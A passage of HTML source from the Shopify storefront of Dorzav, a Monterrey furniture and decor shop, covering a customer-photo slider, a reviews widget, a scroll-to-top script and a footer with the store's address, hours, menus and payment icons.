<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060403864__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060403864__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060403864__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060403864__related-products&product_id=7505357897880&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20360060403864__17581621713393e13f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZjY1aUMyb0MrTFlXU__google_reviews_carousel_widget_block_LQmtUU" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    data-solid-shadow=false
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

